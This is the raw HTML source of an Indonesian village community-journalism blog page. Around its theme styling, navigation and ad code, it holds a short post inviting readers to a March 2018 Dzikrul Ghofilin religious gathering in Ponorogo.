10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=601170392819117351&amp;zx=863f86bb-2805-4a7d-a969-7e7fb2474234' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=601170392819117351&amp;zx=863f86bb-2805-4a7d-a969-7e7fb2474234' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8437995980584087 -->

</head>
<!-- Kunci kopas artikel -->
<script type='text/javascript'>
if (typeof document.onselectstart!="undefined") {
document.onselectstart=new Function ("return false");
}
else{
document.onmousedown=new Function ("return false");
document.onmouseup=new Function ("return true");
}
</script><!-- end copas -->
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://karanglokiduljambon.blogspot.co.id/p/kontak.html'>Kontak Kami</a></li>
<li><a href='http://karanglokiduljambon.blogspot.co.id/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='https://www.youtube.com/channel/UC82mHxBHokfzADOIpYOtIIQ' target='_blank' title='youtube'></a></li>
<li><a class='facebook' href='https://www.facebook.com/KimKaranglokidulJurnalism/' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/113089081877776493214' target='_blank' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/kimkkj.or.id/?hl=id' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='linkedin' href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.kimkkj.or.id/' style='display: block'><h1 style='display:none;'></h1>
<img alt=' KIM KARANGLO KIDUL JURNALIS' height='73px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAopCX7RrW2e1EvudXUPqrIgJRh2iemR82r92Y2bZxyrRiB9qF743LVthT-FoKvsKO-IfYAOEyRNmKsd2POKKYZTxssBw722_2TVXmbPyJkBRbDIghHfODeWS8gmoYH19lG0uFx1-jjeE/s1600/KKJ3.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='www.kimkkj.or.id/'>
<img alt='' height='90' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfM-13cOncxb3FKj61vvLTrEqENHDHljxvJuDFwTylGinKgfrhfDeKMNKvFiolLkFudz82ndDGE7Ys0Q7bu1dFFDK1Iejrzs2hSPtLPcjATVHuzpkXG_Bs8dWewXJ91rh56D3yjJoFAm4/s1600/headerwebkim.jpg' width='728'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.kimkkj.or.id/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>PROFIL KIM</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/profil-kim.html' itemprop='url'>_TENTANG KAMI</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/p/blog-page_70.html#' itemprop='url'>_PENGURUS KIM</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/p/ad-art-kimkkj.html' itemprop='url'>_AD/ART</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/p/blog-page_10.html' itemprop='url'>_PROGAM KERJA</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Potensi Desa</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/search/label/kuliner?&max-results=7' itemprop='url'>_Kuliner</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/2017/08/batu-bata-merah-kualitas-super.html' itemprop='url'>_Batu Bata</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/search/label/Kerajinan%20tangan?&max-results=7' itemprop='url'>_Kerajinan Tangan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>PROFIL DESA</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/p/nama-desakelurahan-karanglo-kidul.html' itemprop='url'>_profile desa</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/p/blog-page_25.html' itemprop='url'>_Struktur LPMD</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/search/label/Kegiatan?&max-results=7' itemprop='url'>kegiatan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Gallery</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/search/label/Foto?&max-results=7' itemprop='url'>_Foto</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/search/label/Video?&max-results=7' itemprop='url'>_Video</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ORGANISASI PEMUDA</a></li>
<li itemprop='name'><a href='https://karanglokiduljambon.blogspot.co.id/search/label/Kabar%20Pemuda?&max-results=7' itemprop='url'>_KARTAR BUNGA SAKTI</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/blog-page_9.html' itemprop='url'>_KOMPOS</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/blog-page.html' itemprop='url'>_IRMADA</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/blog-page_4.html' itemprop='url'>_IRBAMU</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/struktur-pengurus-himpeda-dusun.html' itemprop='url'>_HIMPEDA</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/blog-page_3.html' itemprop='url'>_PUTRA SAMBOJA</a></li>
<li itemprop='name'><a href='http://karanglokiduljambon.blogspot.co.id/p/blog-page_30.html' itemprop='url'>_OM3</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/search/label/nasional?&max-results=7' itemprop='url'>NASIONAL</a></li>
<li itemprop='name'><a href='http://www.kimkkj.or.id/search/label/Citizen%20Journalism?&max-results=7' itemprop='url'>CITIZEN JOURNALISM</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHN-Eebj_A6QiKKykp-wmp31lVVDTi2r7woJgqrSgaoIOWUDXtDdUHyEzWql3s3zs77qMgs46r_OYnd0mpU0gLZbGg7tXJrNkZY8G1b5zoAKSVs13FUOBquvbtbybt3RDrfHmM2c-pEt0/s640/kimkkj+ghofilin.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.kimkkj.or.id/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.kimkkj.or.id/search/label/Featured' property='v:title' rel='v:url'>Featured</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.kimkkj.or.id/search/label/Foto' property='v:title' rel='v:url'>Foto</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.kimkkj.or.id/search/label/Informasi' property='v:title' rel='v:url'>Informasi</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.kimkkj.or.id/search/label/Tentang' property='v:title' rel='v:url'>Tentang</a></span>
<brc>/</brc>
<span>Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15076271704088131115' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15076271704088131115' rel='author' title='Jurnalis kimkkj'>
<span itemprop='name'>Jurnalis kimkkj</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2018-03-14T14:41:00+07:00'>March 14, 2018</span></a>
</span>
<span class='label-head'>
<a href='http://www.kimkkj.or.id/search/label/Featured' rel='tag'>Featured</a>,
<a href='http://www.kimkkj.or.id/search/label/Foto' rel='tag'>Foto</a>,
<a href='http://www.kimkkj.or.id/search/label/Informasi' rel='tag'>Informasi</a>,
<a href='http://www.kimkkj.or.id/search/label/Tentang' rel='tag'>Tentang</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6847820379476324031' itemprop='articleBody'>
<meta content='   KIMKKj.or.id- Mari bersama sama menghadiri Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim pengasuh PonPes Darul Huda Mayak Ponorog...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHN-Eebj_A6QiKKykp-wmp31lVVDTi2r7woJgqrSgaoIOWUDXtDdUHyEzWql3s3zs77qMgs46r_OYnd0mpU0gLZbGg7tXJrNkZY8G1b5zoAKSVs13FUOBquvbtbybt3RDrfHmM2c-pEt0/s1600/kimkkj+ghofilin.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1258" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHN-Eebj_A6QiKKykp-wmp31lVVDTi2r7woJgqrSgaoIOWUDXtDdUHyEzWql3s3zs77qMgs46r_OYnd0mpU0gLZbGg7tXJrNkZY8G1b5zoAKSVs13FUOBquvbtbybt3RDrfHmM2c-pEt0/s640/kimkkj+ghofilin.jpg" width="502" /></a></div>
<br />
KIMKKj.or.id- Mari bersama sama menghadiri Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim pengasuh PonPes Darul Huda Mayak Ponorogo, Rabu 14 Maret 2018, pukul : 19:00 wib (Bada Isya). di Mushola Al Barokah Dusun Kiringan Desa Karanglo Kidul Kecamatan jambon Kabupaten Ponorogo.
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html&title=Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html&title=Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html&title=Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHN-Eebj_A6QiKKykp-wmp31lVVDTi2r7woJgqrSgaoIOWUDXtDdUHyEzWql3s3zs77qMgs46r_OYnd0mpU0gLZbGg7tXJrNkZY8G1b5zoAKSVs13FUOBquvbtbybt3RDrfHmM2c-pEt0/s640/kimkkj+ghofilin.jpg&description=   KIMKKj.or.id- Mari bersama sama menghadiri Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim pengasuh PonPes Darul Huda Mayak Ponorog...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.kimkkj.or.id/2018/03/rutinan-dzikrul-ghofilin-bersama-kh.html&title=Hadirilah !!! Rutinan Dzikrul Ghofilin bersama KH Abdus Sami Hasyim' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Tentang
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.kimkkj.or.id/2018/03/hut-ke-34-mtsn-4-ponorogo-akan-gelar.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUHN-Eebj_A6QiKKykp-wmp31lVVDTi2r7woJgqrSgaoIOWUDXtDdUHyEzWql3s3zs77qMgs46r_OYnd0mpU0gLZbGg7tXJrNkZY8G1b5zoAKSVs13FUOBquvbtbybt3RDrfHmM2c-pEt0/s640/kimkkj+ghofilin.jpg' itemprop='url'/>
</div>
<meta content=' KIM KARANGLO KIDUL JURNALIS' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/601170392819117351?po=6847820379476324031&hl=en-GB&saa=85391&origin=http://www.kimkkj.or.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karanglokiduljambon_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8437995980584087"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0007"
     data-ad-slot="5305893853"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
